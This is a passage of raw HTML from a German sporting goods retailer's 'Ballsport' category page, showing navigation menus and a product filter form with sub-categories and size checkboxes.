                                                                    <a  href="https://www.sportforster.de/sport-marken/ski-marken/">Ski Marken</a>
                                                                </li>
                                                                                                                                                                                                                                                                                            
                                                                                                                            <li >
                                                                    <a  href="https://www.sportforster.de/sport-marken/outdoor/">Outdoor Marken</a>
                                                                </li>
                                                                                                                                                                                                                                                                                            
                                                                                                                            <li >
                                                                    <a  href="https://www.sportforster.de/sport-marken/Radsport-Marken/">Radsport Marken</a>
                                                                </li>
                                                                                                                                                                                                                                                                                            
                                                                                                                            <li >
                                                                    <a  href="https://www.sportforster.de/sport-marken/Eissport-Marken/">Eissport Marken</a>
                                                                </li>
                                                                                                                                                                                                                                                                                            
                                                                                                                            <li >
                                                                    <a  href="https://www.sportforster.de/sport-marken/wassersport/">Wassersport Marken</a>
                                                                </li>
                                                                                                                                                                                                                                                                                            
                                                                                                                            <li >
                                                                    <a  href="https://www.sportforster.de/sport-marken/freizeitbekleidung/">Marken Freizeitbekleidung</a>
                                                                </li>
                                                                                                                                                                                                                                                                                            
                                                                                                                            <li >
                                                                    <a  href="https://www.sportforster.de/sport-marken/Hockey-Marken/">Hockey Marken</a>
                                                                </li>
                                                                                                                                                                                                                        </ul>
                                                                                    </li>
                                                                                                                                                
                                        <li class=" dropdown">
                                            <a href="https://www.sportforster.de/serviceleistungen-1/" class="dropdown-toggle" data-toggle="dropdown">
                                                Service <i class="fa fa-angle-down"></i>                                            </a>

                                                                                            <ul class="dropdown-menu">
                                                                                                                                                                        
                                                                                                                            <li >
                                                                    <a  href="https://www.sportforster.de/Ski-Snowbardservice/">Ski- &amp; Snowbardservice</a>
                                                                </li>
                                                                                                                                                                                                                                                                                            
                                                                                                                            <li >
                                                                    <a  href="https://www.sportforster.de/serviceleistungen/radwerkstatt/">Radwerkstatt</a>
                                                                </li>
                                                                                                                                                                                                                                                                                            
                                                                                                                            <li >
                                                                    <a  href="https://www.sportforster.de/serviceleistungen-1/Besaitung-Tennisschlaeger/">Besaitung Tennisschläger</a>
                                                                </li>
                                                                                                                                                                                                                                                                                            
                                                                                                                            <li >
                                                                    <a  href="https://www.sportforster.de/laufanalyse-muenchen/">Laufanalyse Laufstore Grünwald</a>
                                                                </li>
                                                                                                                                                                                                                        </ul>
                                                                                    </li>
                                                                                                                                                
                                        <li class=" dropdown">
                                            <a href="https://www.sportforster.de/verleih/" class="dropdown-toggle" data-toggle="dropdown">
                                                Verleih <i class="fa fa-angle-down"></i>                                            </a>

                                                                                            <ul class="dropdown-menu">
                                                                                                                                                                        
                                                                                                                            <li >
                                                                    <a  href="https://www.sportforster.de/wintersport/skiverleih/">Skiverleih</a>
                                                                </li>
                                                                                                                                                                                                                                                                                            
                                                                                                                            <li >
                                                                    <a  href="https://www.sportforster.de/verleih/E-Bike-Verleih/">E-Bike Verleih</a>
                                                                </li>
                                                                                                                                                                                                                        </ul>
                                                                                    </li>
                                                                                                                                                
                                        <li class="">
                                            <a href="https://www.sportforster.de/Ratgeber/">
                                                Ratgeber                                            </a>

                                                                                    </li>
                                                                                                
                        </ul>

                        <ul class="nav navbar-nav navbar-right fixed-header-actions">

                            
                                <li>
    <a href="https://www.sportforster.de/index.php?cl=basket" rel="nofollow">
        <i class="fa fa-shopping-cart"></i>
            </a>
</li>                            

                            <li>
                                <a href="javascript:void(null)" class="search-toggle" rel="nofollow">
                                    <i class="fa fa-search"></i>
                                </a>
                            </li>

                        </ul>

                        
                    </div>
                

            </div>
        </nav>
    
        

    </header>




    
    
    
    
    <div id="wrapper" class="sidebarLeft">
        <script>
            document.write('<style>#wrapper { visibility: hidden; } </style>');
        </script>
                

        <div class="container-fluid">

            <div class="underdog">

                <div class="row">

                    
                </div>

                <div class="content-box">

                                            
                            
<ol id="breadcrumb"  class="breadcrumb" itemscope itemtype="http://schema.org/BreadcrumbList" ><li class="text-muted">Sie sind hier:</li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" ><a   itemprop="item" href="https://www.sportforster.de/ballsport/" class="breadcrumb-item active"><span  itemprop="name">Ballsport </span></a><meta itemprop="position" content="1" /></li></ol>                        
                    
                        

                    <div class="row">
                                                    <div class="col-xs-12 col-md-3 alist">
                                <div id="sidebar">
                                                


        


            


<div id="multifilter_filters">
            <div class="categoryBox">
        <div class="sectionHead">Artikel filtern nach</div>
                        <form method="post" action="https://www.sportforster.de/index.php?" name="_filterlist" id="filterList">
        <div class="listFilter" style="height:auto">
            
<input type="hidden" name="lang" value="0" />
            <input type="hidden" name="cnid" value="67" />
<input type="hidden" name="actcontrol" value="alist" />

            <input type="hidden" name="cl" value="alist">
            <input type="hidden" name="tpl" value="">
            <input type="hidden" name="fnc" value="executefilter">
            <input type="hidden" name="fname" value="">
            <input type="hidden" name="ajax" id="isajax" value="">
            <input type="hidden" name="multifilter_reset" id="multifilter_reset" value="">
            <input type="hidden" name="attrfilter[time]" value="1768660923">
                <fieldset class="attrrow ninjastyle">
                                                                                                                                                                                                                                                                                                                                                                                                                    <div class="attrcol category  open" data-hideafter="0">
                    <div class="attrhead">
                        <label id="test_attrfilterTitle_Kategorie_1">
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                            Kategorie:
                        </label>
                                    </div>
                    <div class="attrbody">
                
                                                                                                                                                                    <p class="attrfilter" style="padding-left: 0px">
                                                    <span>
                                <b>Ballsport</b>
                        </span>
                                                                                                                                            </p>
                                                                                        <p class="attrfilter" style="padding-left: 10px">
                                                    <a href="https://www.sportforster.de/ballsport/fussball/">
                                Fußball                        </a>
                                                </p>
                                                                                        <p class="attrfilter" style="padding-left: 10px">
                                                    <a href="https://www.sportforster.de/ballsport/tennis/">
                                Tennis                        </a>
                                                </p>
                                                                                        <p class="attrfilter" style="padding-left: 10px">
                                                    <a href="https://www.sportforster.de/ballsport/volleyball/">
                                Volleyball                        </a>
                                                </p>
                                                                                        <p class="attrfilter" style="padding-left: 10px">
                                                    <a href="https://www.sportforster.de/ballsport/hockey/">
                                Hockey                        </a>
                                                </p>
                                                                                        <p class="attrfilter" style="padding-left: 10px">
                                                    <a href="https://www.sportforster.de/ballsport/basketball/">
                                Basketball                        </a>
                                                </p>
                                                                                        <p class="attrfilter" style="padding-left: 10px">
                                                    <a href="https://www.sportforster.de/ballsport/badminton/">
                                Badminton                        </a>
                                                </p>
                                                                                        <p class="attrfilter" style="padding-left: 10px">
                                                    <a href="https://www.sportforster.de/ballsport/tischtennis/">
                                Tischtennis                        </a>
                                                </p>
                                                                                        <p class="attrfilter" style="padding-left: 10px">
                                                    <a href="https://www.sportforster.de/ballsport/handball/">
                                Handball                        </a>
                                                </p>
                                                                                        <p class="attrfilter" style="padding-left: 10px">
                                                    <a href="https://www.sportforster.de/ballsport/Golf/">
                                Golf                        </a>
                                                </p>
                                                                                        <p class="attrfilter" style="padding-left: 10px">
                                                    <a href="https://www.sportforster.de/ballsport/zubehoer/">
                                Ballsport Zubehör                        </a>
                                                </p>
                                                
                    
                                                <div class="mfshowmore">Mehr anzeigen...</div>
                <div class="mfshowless">Weniger anzeigen...</div>
                
                    </div>
                </div>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                            <div class="attrcol variant " data-hideafter="0">
                    <div class="attrhead">
                        <label id="test_attrfilterTitle_Gr%C3%B6%C3%9Fe_2">
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                            Größe:
                        </label>
                                    </div>
                    <div class="attrbody">
                
                                                                        <p class="attrfilter">
                        <input class="mf_filter" id="attrfilter_Gr%C3%B6%C3%9Fe_-"  type="checkbox" onclick="$('#filterList').submit();" name="attrfilter[Gr%C3%B6%C3%9Fe][-]"  value="1" >
                        <label for="attrfilter_Gr%C3%B6%C3%9Fe_-">
                            <span id="attrtitle_Gr%C3%B6%C3%9Fe_-" class=" ">
                                -                            </span>
                        </label>
                    </p>
                                                                <p class="attrfilter">
                        <input class="mf_filter" id="attrfilter_Gr%C3%B6%C3%9Fe_00"  type="checkbox" onclick="$('#filterList').submit();" name="attrfilter[Gr%C3%B6%C3%9Fe][00]"  value="1" >
                        <label for="attrfilter_Gr%C3%B6%C3%9Fe_00">
                            <span id="attrtitle_Gr%C3%B6%C3%9Fe_00" class=" ">
                                00                            </span>
                        </label>
                    </p>
                                                                <p class="attrfilter">
                        <input class="mf_filter" id="attrfilter_Gr%C3%B6%C3%9Fe_0000"  type="checkbox" onclick="$('#filterList').submit();" name="attrfilter[Gr%C3%B6%C3%9Fe][0000]"  value="1" >
                        <label for="attrfilter_Gr%C3%B6%C3%9Fe_0000">
                            <span id="attrtitle_Gr%C3%B6%C3%9Fe_0000" class=" ">
                                0000                            </span>
                        </label>
                    </p>
                                                                <p class="attrfilter">
                        <input class="mf_filter" id="attrfilter_Gr%C3%B6%C3%9Fe_001"  type="checkbox" onclick="$('#filterList').submit();" name="attrfilter[Gr%C3%B6%C3%9Fe][001]"  value="1" >
                        <label for="attrfilter_Gr%C3%B6%C3%9Fe_001">
                            <span id="attrtitle_Gr%C3%B6%C3%9Fe_001" class=" ">
                                001                            </span>
                        </label>
                    </p>
                                                                <p class="attrfilter">
                        <input class="mf_filter" id="attrfilter_Gr%C3%B6%C3%9Fe_1"  type="checkbox" onclick="$('#filterList').submit();" name="attrfilter[Gr%C3%B6%C3%9Fe][1]"  value="1" >
                        <label for="attrfilter_Gr%C3%B6%C3%9Fe_1">
                            <span id="attrtitle_Gr%C3%B6%C3%9Fe_1" class=" ">
                                1                            </span>
                        </label>
                    </p>
                                                                <p class="attrfilter">
                        <input class="mf_filter" id="attrfilter_Gr%C3%B6%C3%9Fe_1%2C25mm"  type="checkbox" onclick="$('#filterList').submit();" name="attrfilter[Gr%C3%B6%C3%9Fe][1%2C25mm]"  value="1" >
                        <label for="attrfilter_Gr%C3%B6%C3%9Fe_1%2C25mm">
                            <span id="attrtitle_Gr%C3%B6%C3%9Fe_1%2C25mm" class=" ">
                                1,25mm                            </span>
                        </label>
                    </p>
                                                                <p class="attrfilter">
                        <input class="mf_filter" id="attrfilter_Gr%C3%B6%C3%9Fe_1%2C5"  type="checkbox" onclick="$('#filterList').submit();" name="attrfilter[Gr%C3%B6%C3%9Fe][1%2C5]"  value="1" >
                        <label for="attrfilter_Gr%C3%B6%C3%9Fe_1%2C5">
                            <span id="attrtitle_Gr%C3%B6%C3%9Fe_1%2C5" class=" ">
                                1,5                            </span>
                        </label>
                    </p>
                                                                <p class="attrfilter">
                        <input class="mf_filter" id="attrfilter_Gr%C3%B6%C3%9Fe_1%2C5Y"  type="checkbox" onclick="$('#filterList').submit();" name="attrfilter[Gr%C3%B6%C3%9Fe][1%2C5Y]"  value="1" >
                        <label for="attrfilter_Gr%C3%B6%C3%9Fe_1%2C5Y">
                            <span id="attrtitle_Gr%C3%B6%C3%9Fe_1%2C5Y" class=" ">
                                1,5Y                            </span>
                        </label>
                    </p>
                                                                <p class="attrfilter">
                        <input class="mf_filter" id="attrfilter_Gr%C3%B6%C3%9Fe_1%2C5b"  type="checkbox" onclick="$('#filterList').submit();" name="attrfilter[Gr%C3%B6%C3%9Fe][1%2C5b]"  value="1" >
                        <label for="attrfilter_Gr%C3%B6%C3%9Fe_1%2C5b">
                            <span id="attrtitle_Gr%C3%B6%C3%9Fe_1%2C5b" class=" ">
                                1,5b                            </span>
                        </label>
                    </p>
                                                                <p class="attrfilter">
                        <input class="mf_filter" id="attrfilter_Gr%C3%B6%C3%9Fe_10"  type="checkbox" onclick="$('#filterList').submit();" name="attrfilter[Gr%C3%B6%C3%9Fe][10]"  value="1" >
                        <label for="attrfilter_Gr%C3%B6%C3%9Fe_10">
                            <span id="attrtitle_Gr%C3%B6%C3%9Fe_10" class=" ">
                                10                            </span>
                        </label>
                    </p>
                                                                <p class="attrfilter">
                        <input class="mf_filter" id="attrfilter_Gr%C3%B6%C3%9Fe_10%2C0"  type="checkbox" onclick="$('#filterList').submit();" name="attrfilter[Gr%C3%B6%C3%9Fe][10%2C0]"  value="1" >
                        <label for="attrfilter_Gr%C3%B6%C3%9Fe_10%2C0">
                            <span id="attrtitle_Gr%C3%B6%C3%9Fe_10%2C0" class=" ">
                                10,0                            </span>
                        </label>
                    </p>
                                                                <p class="attrfilter">
                        <input class="mf_filter" id="attrfilter_Gr%C3%B6%C3%9Fe_10%2C5"  type="checkbox" onclick="$('#filterList').submit();" name="attrfilter[Gr%C3%B6%C3%9Fe][10%2C5]"  value="1" >
                        <label for="attrfilter_Gr%C3%B6%C3%9Fe_10%2C5">
                            <span id="attrtitle_Gr%C3%B6%C3%9Fe_10%2C5" class=" ">
                                10,5                            </span>
                        </label>
                    </p>
                                                                <p class="attrfilter">
                        <input class="mf_filter" id="attrfilter_Gr%C3%B6%C3%9Fe_11"  type="checkbox" onclick="$('#filterList').submit();" name="attrfilter[Gr%C3%B6%C3%9Fe][11]"  value="1" >
                        <label for="attrfilter_Gr%C3%B6%C3%9Fe_11">
                            <span id="attrtitle_Gr%C3%B6%C3%9Fe_11" class=" ">
                                11                            </span>
                        </label>
                    </p>
                                                                <p class="attrfilter">
                        <input class="mf_filter" id="attrfilter_Gr%C3%B6%C3%9Fe_11%2C5"  type="checkbox" onclick="$('#filterList').submit();" name="attrfilter[Gr%C3%B6%C3%9Fe][11%2C5]"  value="1" >
                        <label for="attrfilter_Gr%C3%B6%C3%9Fe_11%2C5">
                            <span id="attrtitle_Gr%C3%B6%C3%9Fe_11%2C5" class=" ">
                                11,5                            </span>
                        </label>
                    </p>
                                                                <p class="attrfilter">
                        <input class="mf_filter" id="attrfilter_Gr%C3%B6%C3%9Fe_11%2C5C"  type="checkbox" onclick="$('#filterList').submit();" name="attrfilter[Gr%C3%B6%C3%9Fe][11%2C5C]"  value="1" >
                        <label for="attrfilter_Gr%C3%B6%C3%9Fe_11%2C5C">
                            <span id="attrtitle_Gr%C3%B6%C3%9Fe_11%2C5C" class=" ">
                                11,5C                            </span>
                        </label>
                    </p>
                                                                <p class="attrfilter">
                        <input class="mf_filter" id="attrfilter_Gr%C3%B6%C3%9Fe_116"  type="checkbox" onclick="$('#filterList').submit();" name="attrfilter[Gr%C3%B6%C3%9Fe][116]"  value="1" >
                        <label for="attrfilter_Gr%C3%B6%C3%9Fe_116">
                            <span id="attrtitle_Gr%C3%B6%C3%9Fe_116" class=" ">
                                116                            </span>
                        </label>
                    </p>
                                                                <p class="attrfilter">
                        <input class="mf_filter" id="attrfilter_Gr%C3%B6%C3%9Fe_11C"  type="checkbox" onclick="$('#filterList').submit();" name="attrfilter[Gr%C3%B6%C3%9Fe][11C]"  value="1" >
                        <label for="attrfilter_Gr%C3%B6%C3%9Fe_11C">
                            <span id="attrtitle_Gr%C3%B6%C3%9Fe_11C" class=" ">
                                11C                            </span>
                        </label>
                    </p>
                                                                <p class="attrfilter">
                        <input class="mf_filter" id="attrfilter_Gr%C3%B6%C3%9Fe_12"  type="checkbox" onclick="$('#filterList').submit();" name="attrfilter[Gr%C3%B6%C3%9Fe][12]"  value="1" >
                        <label for="attrfilter_Gr%C3%B6%C3%9Fe_12">
                            <span id="attrtitle_Gr%C3%B6%C3%9Fe_12" class=" ">
                                12                            </span>
                        </label>
                    </p>
                                                                <p class="attrfilter">
                        <input class="mf_filter" id="attrfilter_Gr%C3%B6%C3%9Fe_12%2C0"  type="checkbox" onclick="$('#filterList').submit();" name="attrfilter[Gr%C3%B6%C3%9Fe][12%2C0]"  value="1" >
                        <label for="attrfilter_Gr%C3%B6%C3%9Fe_12%2C0">
                            <span id="attrtitle_Gr%C3%B6%C3%9Fe_12%2C0" class=" ">
                                12,0                            </span>
                        </label>
                    </p>
                                                                <p class="attrfilter">
                        <input class="mf_filter" id="attrfilter_Gr%C3%B6%C3%9Fe_12%2C5"  type="checkbox" onclick="$('#filterList').submit();" name="attrfilter[Gr%C3%B6%C3%9Fe][12%2C5]"  value="1" >
                        <label for="attrfilter_Gr%C3%B6%C3%9Fe_12%2C5">
                            <span id="attrtitle_Gr%C3%B6%C3%9Fe_12%2C5" class=" ">
                                12,5                            </span>
                        </label>
                    </p>
                                                                <p class="attrfilter">
                        <input class="mf_filter" id="attrfilter_Gr%C3%B6%C3%9Fe_12%2C5C"  type="checkbox" onclick="$('#filterList').submit();" name="attrfilter[Gr%C3%B6%C3%9Fe][12%2C5C]"  value="1" >
                        <label for="attrfilter_Gr%C3%B6%C3%9Fe_12%2C5C">
                            <span id="attrtitle_Gr%C3%B6%C3%9Fe_12%2C5C" class=" ">
                                12,5C                            </span>
                        </label>
                    </p>
                                                                <p class="attrfilter">
                        <input class="mf_filter" id="attrfilter_Gr%C3%B6%C3%9Fe_120"  type="checkbox" onclick="$('#filterList').submit();" name="attrfilter[Gr%C3%B6%C3%9Fe][120]"  value="1" >
                        <label for="attrfilter_Gr%C3%B6%C3%9Fe_120">
                            <span id="attrtitle_Gr%C3%B6%C3%9Fe_120" class=" ">
                                120                            </span>
                        </label>
                    </p>
                                                                <p class="attrfilter">
                        <input class="mf_filter" id="attrfilter_Gr%C3%B6%C3%9Fe_125"  type="checkbox" onclick="$('#filterList').submit();" name="attrfilter[Gr%C3%B6%C3%9Fe][125]"  value="1" >
                        <label for="attrfilter_Gr%C3%B6%C3%9Fe_125">
                            <span id="attrtitle_Gr%C3%B6%C3%9Fe_125" class=" ">
                                125                            </span>
                        </label>
                    </p>
                                                                <p class="attrfilter">
                        <input class="mf_filter" id="attrfilter_Gr%C3%B6%C3%9Fe_128"  type="checkbox" onclick="$('#filterList').submit();" name="attrfilter[Gr%C3%B6%C3%9Fe][128]"  value="1" >
                        <label for="attrfilter_Gr%C3%B6%C3%9Fe_128">
                            <span id="attrtitle_Gr%C3%B6%C3%9Fe_128" class=" ">
                                128                            </span>
                        </label>
                    </p>
                                                                <p class="attrfilter">
                        <input class="mf_filter" id="attrfilter_Gr%C3%B6%C3%9Fe_12C"  type="checkbox" onclick="$('#filterList').submit();" name="attrfilter[Gr%C3%B6%C3%9Fe][12C]"  value="1" >
                        <label for="attrfilter_Gr%C3%B6%C3%9Fe_12C">
                            <span id="attrtitle_Gr%C3%B6%C3%9Fe_12C" class=" ">
                                12C                            </span>
                        </label>
                    </p>
                                                                <p class="attrfilter">
                        <input class="mf_filter" id="attrfilter_Gr%C3%B6%C3%9Fe_13"  type="checkbox" onclick="$('#filterList').submit();" name="attrfilter[Gr%C3%B6%C3%9Fe][13]"  value="1" >
                        <label for="attrfilter_Gr%C3%B6%C3%9Fe_13">
                            <span id="attrtitle_Gr%C3%B6%C3%9Fe_13" class=" ">
                                13                            </span>
                        </label>
                    </p>
                                                                <p class="attrfilter">
                        <input class="mf_filter" id="attrfilter_Gr%C3%B6%C3%9Fe_13%2C5C"  type="checkbox" onclick="$('#filterList').submit();" name="attrfilter[Gr%C3%B6%C3%9Fe][13%2C5C]"  value="1" >
                        <label for="attrfilter_Gr%C3%B6%C3%9Fe_13%2C5C">
                            <span id="attrtitle_Gr%C3%B6%C3%9Fe_13%2C5C" class=" ">
                                13,5C                            </span>
                        </label>
                    </p>
                                                                <p class="attrfilter">
                        <input class="mf_filter" id="attrfilter_Gr%C3%B6%C3%9Fe_13C"  type="checkbox" onclick="$('#filterList').submit();" name="attrfilter[Gr%C3%B6%C3%9Fe][13C]"  value="1" >
                        <label for="attrfilter_Gr%C3%B6%C3%9Fe_13C">
                            <span id="attrtitle_Gr%C3%B6%C3%9Fe_13C" class=" ">
                                13C                            </span>
                        </label>
                    </p>
                                                                <p class="attrfilter">
                        <input class="mf_filter" id="attrfilter_Gr%C3%B6%C3%9Fe_14"  type="checkbox" onclick="$('#filterList').submit();" name="attrfilter[Gr%C3%B6%C3%9Fe][14]"  value="1" >
                        <label for="attrfilter_Gr%C3%B6%C3%9Fe_14">
                            <span id="attrtitle_Gr%C3%B6%C3%9Fe_14" class=" ">
                                14                            </span>
                        </label>
                    </p>
                                                                <p class="attrfilter">
                        <input class="mf_filter" id="attrfilter_Gr%C3%B6%C3%9Fe_140"  type="checkbox" onclick="$('#filterList').submit();" name="attrfilter[Gr%C3%B6%C3%9Fe][140]"  value="1" >
                        <label for="attrfilter_Gr%C3%B6%C3%9Fe_140">
                            <span id="attrtitle_Gr%C3%B6%C3%9Fe_140" class=" ">
                                140                            </span>
                        </label>
                    </p>
                                                                <p class="attrfilter">
                        <input class="mf_filter" id="attrfilter_Gr%C3%B6%C3%9Fe_152"  type="checkbox" onclick="$('#filterList').submit();" name="attrfilter[Gr%C3%B6%C3%9Fe][152]"  value="1" >
                        <label for="attrfilter_Gr%C3%B6%C3%9Fe_152">
                            <span id="attrtitle_Gr%C3%B6%C3%9Fe_152" class=" ">
                                152                            </span>
                        </label>
                    </p>
                                                                <p class="attrfilter">
                        <input class="mf_filter" id="attrfilter_Gr%C3%B6%C3%9Fe_164"  type="checkbox" onclick="$('#filterList').submit();" name="attrfilter[Gr%C3%B6%C3%9Fe][164]"  value="1" >
                        <label for="attrfilter_Gr%C3%B6%C3%9Fe_164">
                            <span id="attrtitle_Gr%C3%B6%C3%9Fe_164" class=" ">
                                164                            </span>
                        </label>
                    </p>
                                                                <p class="attrfilter">
                        <input class="mf_filter" id="attrfilter_Gr%C3%B6%C3%9Fe_176"  type="checkbox" onclick="$('#filterList').submit();" name="attrfilter[Gr%C3%B6%C3%9Fe][176]"  value="1" >
                        <label for="attrfilter_Gr%C3%B6%C3%9Fe_176">
                            <span id="attrtitle_Gr%C3%B6%C3%9Fe_176" class=" ">
                                176                            </span>
                        </label>
                    </p>
                                                                <p class="attrfilter">
                        <input class="mf_filter" id="attrfilter_Gr%C3%B6%C3%9Fe_1Y"  type="checkbox" onclick="$('#filterList').submit();" name="attrfilter[Gr%C3%B6%C3%9Fe][1Y]"  value="1" >
                        <label for="attrfilter_Gr%C3%B6%C3%9Fe_1Y">
                            <span id="attrtitle_Gr%C3%B6%C3%9Fe_1Y" class=" ">
                                1Y                            </span>
                        </label>
                    </p>
                                                                <p class="attrfilter">
                        <input class="mf_filter" id="attrfilter_Gr%C3%B6%C3%9Fe_1b"  type="checkbox" onclick="$('#filterList').submit();" name="attrfilter[Gr%C3%B6%C3%9Fe][1b]"  value="1" >
                        <label for="attrfilter_Gr%C3%B6%C3%9Fe_1b">
                            <span id="attrtitle_Gr%C3%B6%C3%9Fe_1b" class=" ">
                                1b                            </span>
                        </label>
                    </p>
                                                                <p class="attrfilter">
                        <input class="mf_filter" id="attrfilter_Gr%C3%B6%C3%9Fe_2"  type="checkbox" onclick="$('#filterList').submit();" name="attrfilter[Gr%C3%B6%C3%9Fe][2]"  value="1" >
                        <label for="attrfilter_Gr%C3%B6%C3%9Fe_2">
                            <span id="attrtitle_Gr%C3%B6%C3%9Fe_2" class=" ">
                                2                            </span>
                        </label>
                    </p>
                                                                <p class="attrfilter">
                        <input class="mf_filter" id="attrfilter_Gr%C3%B6%C3%9Fe_2%2C5"  type="checkbox" onclick="$('#filterList').submit();" name="attrfilter[Gr%C3%B6%C3%9Fe][2%2C5]"  value="1" >
                        <label for="attrfilter_Gr%C3%B6%C3%9Fe_2%2C5">
                            <span id="attrtitle_Gr%C3%B6%C3%9Fe_2%2C5" class=" ">
                                2,5                            </span>
                        </label>
                    </p>
                                                                <p class="attrfilter">
                        <input class="mf_filter" id="attrfilter_Gr%C3%B6%C3%9Fe_2%2C5Y"  type="checkbox" onclick="$('#filterList').submit();" name="attrfilter[Gr%C3%B6%C3%9Fe][2%2C5Y]"  value="1" >
                        <label for="attrfilter_Gr%C3%B6%C3%9Fe_2%2C5Y">
                            <span id="attrtitle_Gr%C3%B6%C3%9Fe_2%2C5Y" class=" ">
                                2,5Y                            </span>
                        </label>
                    </p>
                                                                <p class="attrfilter">
                        <input class="mf_filter" id="attrfilter_Gr%C3%B6%C3%9Fe_2%2C5b"  type="checkbox" onclick="$('#filterList').submit();" name="attrfilter[Gr%C3%B6%C3%9Fe][2%2C5b]"  value="1" >
                        <label for="attrfilter_Gr%C3%B6%C3%9Fe_2%2C5b">
                            <span id="attrtitle_Gr%C3%B6%C3%9Fe_2%2C5b" class=" ">
                                2,5b                            </span>
                        </label>
                    </p>
                                                                <p class="attrfilter">
                        <input class="mf_filter" id="attrfilter_Gr%C3%B6%C3%9Fe_20"  type="checkbox" onclick="$('#filterList').submit();" name="attrfilter[Gr%C3%B6%C3%9Fe][20]"  value="1" >
                        <label for="attrfilter_Gr%C3%B6%C3%9Fe_20">
                            <span id="attrtitle_Gr%C3%B6%C3%9Fe_20" class=" ">
                                20                            </span>
                        </label>
                    </p>
                                                                <p class="attrfilter">
                        <input class="mf_filter" id="attrfilter_Gr%C3%B6%C3%9Fe_200"  type="checkbox" onclick="$('#filterList').submit();" name="attrfilter[Gr%C3%B6%C3%9Fe][200]"  value="1" >
                        <label for="attrfilter_Gr%C3%B6%C3%9Fe_200">
                            <span id="attrtitle_Gr%C3%B6%C3%9Fe_200" class=" ">
                                200                            </span>
                        </label>
                    </p>
                                                                <p class="attrfilter">
                        <input class="mf_filter" id="attrfilter_Gr%C3%B6%C3%9Fe_24"  type="checkbox" onclick="$('#filterList').submit();" name="attrfilter[Gr%C3%B6%C3%9Fe][24]"  value="1" >
                        <label for="attrfilter_Gr%C3%B6%C3%9Fe_24">
                            <span id="attrtitle_Gr%C3%B6%C3%9Fe_24" class=" ">
                                24                            </span>
                        </label>
                    </p>
                                                                <p class="attrfilter">
                        <input class="mf_filter" id="attrfilter_Gr%C3%B6%C3%9Fe_25"  type="checkbox" onclick="$('#filterList').submit();" name="attrfilter[Gr%C3%B6%C3%9Fe][25]"  value="1" >
                        <label for="attrfilter_Gr%C3%B6%C3%9Fe_25">
                            <span id="attrtitle_Gr%C3%B6%C3%9Fe_25" class=" ">
                                25                            </span>
                        </label>
                    </p>
                                                                <p class="attrfilter">
                        <input class="mf_filter" id="attrfilter_Gr%C3%B6%C3%9Fe_26"  type="checkbox" onclick="$('#filterList').submit();" name="attrfilter[Gr%C3%B6%C3%9Fe][26]"  value="1" >
                        <label for="attrfilter_Gr%C3%B6%C3%9Fe_26">
                            <span id="attrtitle_Gr%C3%B6%C3%9Fe_26" class=" ">
                                26                            </span>
                        </label>
                    </p>
                                                                <p class="attrfilter">
                        <input class="mf_filter" id="attrfilter_Gr%C3%B6%C3%9Fe_28"  type="checkbox" onclick="$('#filterList').submit();" name="attrfilter[Gr%C3%B6%C3%9Fe][28]"  value="1" >
                        <label for="attrfilter_Gr%C3%B6%C3%9Fe_28">
                            <span id="attrtitle_Gr%C3%B6%C3%9Fe_28" class=" ">
                                28                            </span>
                        </label>
                    </p>
                                                                <p class="attrfilter">
                        <input class="mf_filter" id="attrfilter_Gr%C3%B6%C3%9Fe_29"  type="checkbox" onclick="$('#filterList').submit();" name="attrfilter[Gr%C3%B6%C3%9Fe][29]"  value="1" >
                        <label for="attrfilter_Gr%C3%B6%C3%9Fe_29">
                            <span id="attrtitle_Gr%C3%B6%C3%9Fe_29" class=" ">
                                29                            </span>
                        </label>
                    </p>
                                                                <p class="attrfilter">
                        <input class="mf_filter" id="attrfilter_Gr%C3%B6%C3%9Fe_2Y"  type="checkbox" onclick="$('#filterList').submit();" name="attrfilter[Gr%C3%B6%C3%9Fe][2Y]"  value="1" >
                        <label for="attrfilter_Gr%C3%B6%C3%9Fe_2Y">
                            <span id="attrtitle_Gr%C3%B6%C3%9Fe_2Y" class=" ">
                                2Y                            </span>
                        </label>
                    </p>
                                                                <p class="attrfilter">
                        <input class="mf_filter" id="attrfilter_Gr%C3%B6%C3%9Fe_2b"  type="checkbox" onclick="$('#filterList').submit();" name="attrfilter[Gr%C3%B6%C3%9Fe][2b]"  value="1" >
                        <label for="attrfilter_Gr%C3%B6%C3%9Fe_2b">
                            <span id="attrtitle_Gr%C3%B6%C3%9Fe_2b" class=" ">
                                2b                            </span>
                        </label>
                    </p>
                                                                <p class="attrfilter">
                        <input class="mf_filter" id="attrfilter_Gr%C3%B6%C3%9Fe_3"  type="checkbox" onclick="$('#filterList').submit();" name="attrfilter[Gr%C3%B6%C3%9Fe][3]"  value="1" >
